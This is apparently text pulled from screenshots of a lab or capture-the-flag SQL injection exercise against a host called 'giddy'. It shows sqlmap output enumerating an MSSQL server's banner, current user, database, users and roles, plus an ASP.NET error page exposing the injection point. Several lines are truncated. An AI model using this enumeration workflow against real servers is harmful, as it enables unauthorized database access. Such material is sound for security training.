 ---
[12:12:24] [INFO] retrieved: 'Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64)...
web server operating system: Windows 10 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS operating system: Windows 8.1 or 2012 R2
back-end DBMS: Microsoft SQL Server 2016
banner:
---
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64)
Oct 28 2016 18:17:30
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows Server 2016 Standard 6.3 <X64> (Build 14393: ) (Hypervisor)
---
[12:12:25] [INFO] retrieved: 'giddy\\stacy'
current user:    'giddy\\stacy'
[12:12:25] [INFO] resumed: 'Injection'
current database:    'Injection'
[12:12:25] [INFO] retrieved: 'GIDDY\\SQLEXPRESS'
hostname:    'GIDDY\SQLEXPRESS'
current user is DBA:    False
[12:12:25] [INFO] retrieved: 'giddy\\stacy'
[12:12:25] [INFO] retrieved: 'BUILTIN\\Users'
[12:12:25] [INFO] retrieved: 'sa'
database management system users [3]:
[*] BUILTIN\\Users
[*] giddy\\stacy
[*] sa
[12:12:25] [INFO] resumed: 'BUILTIN\\Users'
[12:12:25] [INFO] resumed: 'sa'
[12:12:25] [INFO] resumed: 'giddy\\stacy'
[12:12:26] [WARNING] time-based comparison requires larger statistical model, please wait................
[12:12:29] [ERROR] unable to retrieve the password hashes for the database users (probably because the DB
no read privileges over the relevant system database table(s))
database management system users privileges:
[*] BUILTIN\\Users
[*] giddy\\stacy
[*] sa (administrator)
database management system users roles:
[*] BUILTIN\\Users
[*] giddy\\stacy
[*] sa (administrator)
Home
theHarvester-master
Trash
Most Visited Offensive Security Exploit-DB Aircrack-ng
Server Error in '/mvc' Application.
Unclosed quotation mark after the character string
Description: An unhandled exception occurred during the execution of the current web request.
Exception Details: System.Data.SqlClient.SqlException: Unclosed quotation mark after the
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
Stack Trace:
[SqlException (0x80131904): Unclosed quotation mark
System.Data.SqlClient.SqlConnection.OnError(SqlExc
System.Data.SqlClient.TdsParser.ThrowExceptionAndWa
System.Data.SqlClient.TdsParser.TryRun(RunBehavior
System.Data.SqlClient.SqlDataReader.TryConsumeMeta
System.Data.SqlClient.SqlDataReader.get_MetaData()
System.Data.SqlClient.SqlCommand.FinishExecuteReade
System.Data.SqlClient.SqlCommand.RunExecuteReaderT
System.Data.SqlClient.SqlCommand.RunExecuteReader(
System.Data.SqlClient.SqlCommand.RunExecuteReader(
System.Data.SqlClient.SqlCommand.ExecuteReader(Com
System.Data.SqlClient.SqlCommand.ExecuteReader()
_1_Injection.Product.Page_Load(Object sender, Even
System.Web.UI.Control.OnLoad(EventArgs e) +103
System.Web.UI.Control.LoadRecursive() +68
System.Web.UI.Page.ProcessRequestMain(Boolean inclu
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.2623.